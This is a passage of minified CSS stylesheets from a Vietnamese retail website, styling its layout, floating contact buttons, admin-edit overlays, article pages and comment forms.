600px){.bot1{margin-top:0}}.bot1 span{display:inline-block;transform:skew(-10deg) scale(0.85, 1);color:#fff;font-weight:bold;font-size:22px;padding:12px 15px;background:#363435;margin-bottom:12px;border-radius:4px;margin-left:-35px}.bot1 .stt1{text-transform:uppercase;position:relative}.bot1 .stt1:after{content:'';background:#cf0000;position:absolute;width:80px;height:20px;top:-20px;z-index:-65;-webkit-clip-path:polygon(100% 0, 0% 100%, 100% 100%);clip-path:polygon(100% 0, 0% 100%, 100% 100%);left:00px}.bot1 .stt2{background:#cf0000;margin-left:5px;text-transform:uppercase;position:relative}.bot1 .stt2:after{content:'';background:#d1d1d1;position:absolute;width:140px;height:12px;top:-12px;z-index:-65;-webkit-clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);left:00px}.bot1 .stt3{background:#cf0000;transform:skew(0deg) scale(0.95, 1);border-radius:unset;font-size:22px;padding:5px 15px;margin-left:10px;margin-bottom:6px}@media all and (max-width: 600px){.bot1 .stt3{margin-left:0}}.bot1 .stt3 font{transform:skew(0deg) scale(0.85, 1);font-weight:normal;display:inline-block;margin-right:10px;text-transform:uppercase}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}footer .tags,footer .tags a{color:#252525}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{width:56%;z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);float:right}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);transition:all 0.5s}.slide-up{-ms-transform:translateY(0);transform:translateY(0);transition:all 0.5s;z-index:9999999}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}.m-menu-fix#menu-fixed-bar{position:fixed;top:48px}#fixed-bar{position:fixed;bottom:0;height:45px;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;left:0px;bottom:-25px}.suntory-alo-phone svg{animation:1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:#d70a2aa8;opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:#d70a2abf}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:50px;left:25px;position:absolute;top:25px;transform-origin:50% 50% 0;width:50px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--main-color)}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px}.description a{color:#00A7F4}.description a:hover{color:#057bb1}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:5%;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.cfacebook_mb{right:10px;left:unset !important;bottom:24px !important}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100}.fixed_icons .icon_v1{width:36px;height:36px;display:inline-block;background-color:#0183BF;border-radius:4px 0 0 4px}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:6px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1{background:var(--main-color)}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:5px}.address_fixed_popup .icon_v1{background:var(--main-color)}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:3px 5px 3px 8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media only screen and (max-width: 1200px){.container{padding-left:10px;padding-right:10px;box-sizing:border-box}}@media only screen and (max-width: 600px){.suntory-alo-phone{display:block;display:block;bottom:5px;width:100px;height:100px}}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:0;transform:translate(-50%);border-radius:50%}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;border-radius:50%;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:42px;height:42px;text-align:center;line-height:42px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar #bar-inner a svg{width:20px;height:20px;margin-top:10px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:#fff}footer .support{width:25%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 800px){footer .support{width:40%}}@media all and (max-width: 600px){footer .support{width:100%;padding-right:0}}footer .support .item{position:relative;background:var(--main-color);padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}footer .support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}footer .support .item span{text-transform:uppercase;font-size:18px}footer .support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}footer .support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#embed_vchat{bottom:70px !important}#embed_fill{bottom:60px !important}#embed_circle{bottom:53px !important}.owl-carousel .owl-item .owl-lazy{opacity:1 !important}footer .footer_top{width:100%}footer .footer_top .footer_top_l{width:calc(100% - 315px);float:left}@media all and (max-width: 1025px){footer .footer_top .footer_top_l{width:100%}}footer .footer_top .footer_top_l .support{width:60%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 650px){footer .footer_top .footer_top_l .support{width:100%;float:none;padding-right:0px;margin-top:20px}}footer .footer_top .footer_top_l .info{width:40%;float:left;box-sizing:border-box;padding-right:45px}footer .footer_top .footer_top_l .info h3{text-transform:uppercase;margin-bottom:25px;font-weight:bold;font-size:16px}@media all and (max-width: 600px){footer .footer_top .footer_top_l .info h3{margin-bottom:15px;font-size:14px}}footer .footer_top .footer_top_l .info p{line-height:18px;margin-bottom:16px;padding-left:15px;box-sizing:border-box;position:relative;color:#4b4b4b}footer .footer_top .footer_top_l .info p:after{width:2px;height:2px;content:'';border-top:1px solid var(--main-color);display:inline-block;border-right:1px solid var(--main-color);position:absolute;left:2px;top:7px;transform:rotate(45deg) scale(1.5)}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info p:after{top:5px}}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info p{line-height:15px}}footer .footer_top .footer_top_l .info p strong{font-size:16px}footer .footer_top .footer_top_l .info p a{color:#000;transition:.3s;font-weight:600;font-size:15px}footer .footer_top .footer_top_l .info p a:hover{color:var(--main-color)}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info{width:100%;float:none}}footer .footer_top .fanpage{float:right;width:315px;box-sizing:border-box}@media all and (max-width: 1025px){footer .footer_top .fanpage{display:none}}.back_wrapper_top_menu{background:var(--main-color)}.back_wrapper_top_menu .dcjq-mega-menu .menu_item_a{color:#fff}.back_wrapper_top_menu .menu_label{background:#fff}.block_partners .block_title span:after{display:none}.fanpage .block_title{padding:0px 0px 25px 0px;font-size:16px;text-align:left}.fanpage .block_title span:after{display:none}.footer_bottom{background:#fff;padding:15px 0 11px}.copyright{text-align:center;color:#4b4b4b}@media all and (max-width: 650px){.copyright{width:100%;float:left}}.copyright span{font-size:14px;font-weight:600;color:#000;text-transform:uppercase}.tagss{width:50%;float:right;text-align:right}.tagss a{color:#4b4b4b;transition:.3s}.tagss a:hover{color:var(--main-color)}@media all and (max-width: 650px){.tagss{width:100%;float:left;text-align:left}}.footer_address .footer_im_l{width:27%;float:left;margin-top:-2px}.footer_address .footer_im_l .name{text-transform:uppercase;font-size:14px;font-weight:600;margin-bottom:3px}.footer_address .footer_im_l .address{font-size:14px}@media all and (max-width: 1025px){.footer_address .footer_im_l{width:40%}}@media all and (max-width: 650px){.footer_address .footer_im_l{width:100%;margin-bottom:5px}}.footer_address .footer_im_c{width:50%;float:left}.footer_address .footer_im_c .icon-thongbao{text-align:right;display:inline-block;margin-top:-5px;float:left}@media all and (max-width: 850px){.footer_address .footer_im_c .icon-thongbao{margin-top:2px;padding-left:30px}}@media all and (max-width: 650px){.footer_address .footer_im_c .icon-thongbao{padding-left:0px}}.footer_address .footer_im_c .giayphep{width:65%;padding-left:15px;box-sizing:border-box;float:left}@media all and (max-width: 1025px){.footer_address .footer_im_c .giayphep{width:65%;padding:0px;float:left;padding-left:10px}}@media all and (max-width: 650px){.footer_address .footer_im_c .giayphep{font-size:13px}}@media all and (max-width: 1025px){.footer_address .footer_im_c{width:60%}}@media all and (max-width: 850px){.footer_address .footer_im_c{display:flex;align-items:center;justify-content:center}}@media all and (max-width: 650px){.footer_address .footer_im_c{width:100%}}.footer_address .footer_im_r{width:23%;float:right}.footer_tags{padding:20px 0px;background:#fff}.footer_tags .tags{color:#333333b0}.footer_tags .cat-tags{float:left;color:var(--main-color);font-weight:600}.footer_tags a{padding-left:5px;padding-right:5px;color:#333333b0;font-size:13px}.footer_tags:nth-child(1){padding-left:0px}.footer_tags .tags a:hover{color:var(--main-color)}#block_id_129 .banners a{float:left;margin-right:10px}#block_id_129 .banner_item:nth-child(3){margin-right:0px}.breadcrumbs_products{background:#fff}.background_gradients{background-image:linear-gradient(to bottom right, #f4f4f4, #fff);height:8px}.breadcrumbs_products .breadcrumbs_wrapper{border-bottom:1px solid #f6f6f6}#suntory-alo-phoneIcon .text_hotline{position:absolute;display:inline-block;width:0px;height:35px;right:0px;line-height:35px;transition:0.5s;overflow:hidden;border-radius:20px;background:var(--main-color);text-align:center;font-size:22px;font-weight:bold;transform:translate(0, -20px);color:#fff;left:20px}#suntory-alo-phoneIcon:hover .text_hotline{width:150px;color:#fff;padding:2px 10px}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://thegioidoduc.vn/templates/thegioidoduc/images/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://thegioidoduc.vn/templates/thegioidoduc/images/fotorama@2x.png) 0 0/96px 160px no-repeat}}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");background-repeat:no-repeat;display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.main-area-2col-left{background:none;padding:0}.new_news_detail_box{background:#fff;margin-bottom:20px;border-radius:5px 5px 0;overflow:hidden}.new_news_detail_box .news_detail_top_1 .tab-title{font-size:18px;font-weight:bold;padding:18px 0 12px 15px;background:#fff;border-radius:5px 5px 0 0;text-transform:uppercase;color:var(--main-color);border-bottom:1px solid var(--border-color)}@media only screen and (max-width: 650px){.new_news_detail_box .news_detail_top_1 .tab-title{font-size:16px;padding:14px 0 10px 15px}}.news_detail_top_2{padding:20px;box-sizing:border-box}@media all and (max-width: 650px){.news_detail_top_2{padding:10px}}.mbl{padding:20px;box-sizing:border-box;background:#eee}.description #toc{padding:30px 20px 20px;border:1px solid #656565;margin:60px auto 20px;position:relative;box-sizing:border-box}@media only screen and (max-width: 600px){.description #toc{padding:10px;font-size:14px;line-height:24px;width:100%;margin:35px auto 20px}.description #toc p,.description #toc ul li,.description #toc div,.description #toc h2,.description #toc h3{margin-bottom:3px}}.description #toc #toc-header{position:absolute;top:-34px;left:50%;transform:translate(-50%, 0%);font-size:18px;text-transform:uppercase;padding:0px 15px;height:28px;color:#000}@media only screen and (max-width: 600px){.description #toc #toc-header{position:inherit;top:auto;left:auto;transform:translate(0%, 0%);font-size:16px;text-transform:uppercase;background:none;padding:0px;height:auto;text-align:center}}.description #toc .toc-2 a{color:#000}.caption_image{color:#545454}.caption_image img{display:block;margin:auto}.caption_image em{color:#545454;font-style:italic}.news_detail{box-sizing:border-box}@media all and (max-width: 800px){.news_detail{padding-top:0px}}.news_detail .title{color:#000;font-weight:normal;margin-bottom:6px;font-size:22px;padding-bottom:6px;line-height:28px}@media all and (max-width: 650px){.news_detail .title{font-size:18px}}.relate_item a{font-style:italic;color:#0183bf}.news_detail .news_time{font-size:14px;font-weight:normal;margin-bottom:12px;color:#a9a7a7;margin-left:15px;margin-right:10px}.news_detail .new_category{color:var(--main-color)}.time_rate{margin-bottom:7px}@media all and (max-width: 600px){.time_rate{margin-top:5px}}.time_rate font{color:#a9a7a7;margin-right:8px}.summary{font-size:14px;font-weight:600;line-height:24px;margin-bottom:10px;color:var(--text-color)}.news_detail .description{line-height:28px;font-size:16px}@media all and (max-width: 650px){.news_detail .description{line-height:25px;font-size:14px}}.news_detail .description p,.news_detail .description ul li,.news_detail .description div,.description h2,.description h3{margin-bottom:12px}.news_detail .description img:hover{opacity:0.6}.item-related{float:left;width:calc(25% - 30px);box-sizing:border-box;margin:0 15px}@media all and (max-width: 800px){.item-related:last-child{display:none}}@media all and (max-width: 600px){.item-related:last-child{display:block}}@media all and (max-width: 800px){.item-related{width:calc(33.33% - 20px);margin:0 10px}}@media all and (max-width: 600px){.item-related{width:calc(50% - 20px);margin:0 10px 20px}}.related_content{margin-left:-10px;margin-right:-10px}.related_content_box{padding:10px 10px 20px;border-top:none;border-radius:0 0 5px 5px}.title-item-related{margin-top:13px}@media all and (max-width: 600px){.title-item-related{margin-top:5px}}.item-related:hover .title-item-related{color:#2080CA}.title-item-related>a{font-size:15px;text-decoration:none;font-weight:normal;line-height:22px}.item-related .img_a{text-align:center;overflow:hidden;display:block}.item-related>a>img{width:100%;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.item-related:hover a>img{transform:scale(1.07);-webkit-transform:scale(1.07);opacity:0.5}.rate i{width:14px;height:14px;display:inline-flex}.rate .star_off{background-position:-393px -2px}.rate .star_on{background-position:-377px -2px}.description img{max-width:100%;height:auto !important}.description iframe{max-width:100%}.description .inner_detail_content{margin-bottom:25px}.description .inner_detail_content div{margin-bottom:0}.inner_detail_content .products-list-related .product_grid{margin-bottom:20px}.inner_detail_content .products-list-related .product_grid .item{width:25%;margin-bottom:0}.title_icon{width:40px;height:50px;float:left;margin-left:-1px;margin-top:-1px;margin-bottom:-1px;position:relative}.title_icon::before{content:'';position:absolute;top:0px;right:-19px;width:0;height:0;border-style:solid;border-width:25px 0 25px 19px;border-color:transparent transparent transparent #00A7F4}.title_icon i{position:absolute;content:' ';width:29px;height:26px;top:13px;left:11px;z-index:10;background-repeat:no-repeat;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars fa-w-14"><path fill="white" d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" class=""></path></svg>')}.tab_label{margin-bottom:12px}#characteristic-label .title_icon i{background-repeat:no-repeat;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars fa-w-14"><path fill="white" d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" class=""></path></svg>')}.products-list-related .product_grid .item{width:33.33%;margin-bottom:0}.products-list-related .product_grid .item:last-child{display:none}@media all and (max-width: 500px){.products-list-related .product_grid .item:last-child{display:block}}@media all and (max-width: 500px){.products-list-related .product_grid .item{width:50%;border:none}}.frame_inner>h2{margin-bottom:8px;margin-top:0px;overflow:hidden;height:36px;line-height:19px;font-size:14px}h2.tag-item{display:-webkit-inline-box;font-weight:normal}@media only screen and (max-width: 500px){.related_content .item-related:nth-child(odd),.products-list-related .product_grid .item:nth-child(odd),.related_content .item-related:nth-child(odd){clear:left}.description iframe[src*=youtube]{max-width:100%;height:auto}}.relate_t{margin-top:10px}.relate_t .relate_item a{font-style:italic;color:#2080CA}.news_detail_bottom .news_detail_bottom_box{box-sizing:border-box}ol li{list-style:decimal;color:#000}ol li span{font-size:100%}ol{padding-left:15px}.comments{padding:10px;border-radius:0 0 5px 5px}
/*# sourceMappingURL=detail.css.map */
.comments .star{width:13px;display:inline-block;color:#FF9727}.comments .reply_area{padding:10px;background:#FFF;box-sizing:border-box;margin-right:10px;margin-top:5px;border-radius:3px}.comments #comment_add_form{margin-top:20px}.comments #comment_add_form .label_form{font-weight:600;margin-bottom:15px;display:block;font-size:15px}.comments ._textarea{float:none;width:100%;padding-right:0px}.comments ._textarea textarea{display:block;overflow:hidden;background:#fff;min-height:123px;border:1px solid #EEEEEE;padding:10px;color:#333;width:100%;box-sizing:border-box}.comments .wrap_r{float:none;width:96%;padding-left:0px;position:fixed;top:130px;z-index:100;left:2%;display:none}@media only screen and (min-width: 768px){.comments .wrap_r{width:40%;left:30%}}.comments .comment_keyword_wrapper{border:1px solid #EEE;max-width:100%;color:#333;box-sizing:border-box;width:400px;margin-bottom:10px;position:relative;border-radius:3px}.comments .comment_keyword_wrapper 